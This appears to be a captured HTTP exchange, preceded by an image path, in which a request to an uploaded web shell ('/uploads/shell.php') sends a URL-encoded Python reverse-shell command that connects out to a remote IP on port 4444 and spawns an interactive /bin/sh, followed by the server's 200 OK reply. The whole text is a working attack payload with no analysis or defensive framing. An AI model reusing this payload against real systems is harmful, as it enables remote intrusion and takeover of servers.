 POST /uploads/shell.php HTTP/1.1
Host: 134.122.33.221
User-Agent: curl/7.68.0
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 331

cmd=python+-c+%27import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_
STREAM%29%3Bs.connect%28%28%22138.68.92.163%22%2C4444%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B+os.
dup2%28s.fileno%28%29%2C1%29%3B+os.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess.call%28%5B%22%2Fbin
%2Fsh%22%2C%22-i%22%5D%29%3B%27
HTTP/1.1 200 OK
Date: Sun, 20 Feb 2022 02:59:04 GMT
Server: Apache/2.4.41 (Ubuntu)